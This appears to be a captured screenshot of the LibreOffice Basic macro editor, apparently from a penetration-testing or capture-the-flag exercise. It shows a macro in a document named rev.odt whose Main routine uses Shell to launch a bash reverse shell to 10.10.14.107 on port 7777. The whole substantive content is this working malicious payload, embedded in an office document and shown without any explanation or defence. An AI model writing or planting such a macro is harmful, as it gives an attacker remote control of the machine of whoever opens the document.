 My Macros & Dialogs.Standard — LibreOffice Basic
File Edit View Run Dialog Tools Window Help
[My Macros & Dialogs].Standard
<Not localized>
Object Catalog
My Macros & Dialogs
Standard
Module1
Application Macros & Dialogs
rev.odt
1 REM ***** BASIC *****
2
3 Sub Main
4 Shell("bash -c 'bash -i >& /dev/tcp/10.10.14.107/7777 0>&1'")
5 End Sub
6
7